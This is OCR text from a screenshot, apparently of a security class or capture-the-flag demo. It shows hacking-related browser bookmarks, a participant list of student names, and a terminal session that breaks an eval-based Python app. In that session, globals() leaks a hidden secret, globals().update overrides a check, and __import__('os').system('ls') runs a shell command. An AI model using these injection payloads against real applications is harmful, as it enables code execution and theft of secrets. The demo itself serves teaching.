 How not to mess up 101 - Googl
Model Hacking ADAS to Pave Sa
Feed | LinkedIn
Join conversation
docs.google.com/presentation/d/1G8hRwy7i3-rhKXOwCI5mKjFyWk6K3A24hVT8PBAkC3Y/edit#slide=id.p24
Maps
YouTube
Gmail
CTF 101
Playground For Hac...
Google Hacking Da...
eLearnSecurity | Co...
Malware Samples f...
~$ Portfolio
Home | Google Bug...
Survey on Cyber Sp...
»
Other bookmarks
$ 1-1
0
$ 1
1
$ 1=1
Invalid!
$ globals()
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_fro
zen_importlib_external.SourceFileLoader object at 0x7f2828ccc4c0>, '__spec__': Non
e, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file_
_': 'app.py', '__cached__': None, 'secr '\n User will never see this!\n
Some top-secret crap.\n ', 'target': 'exp': 'globals()', 'res': {...}}
$ globals().update({'target': 1})
None
Bypassed!
$ __import__('os').system('ls')
Docs Some_secret_keys.txt app.md app.py index.html
0
Bypassed!
$
$
SR
SANDHA VIJAY R...
JM
JAIN JAINAM MI...
RS
RATHOD DHRUV...
GS
GUPTA AKHILESH...
SS
SEJPAL TEESHA S...
SA
SHAH SAMEER A...
DOSHI RUCHIT R...
JN
JAIN JAINAM NA...
AT
ADALA SNEHA T...
CL
CHILKEWAR ARU...
BHANSALI KRISH...
+73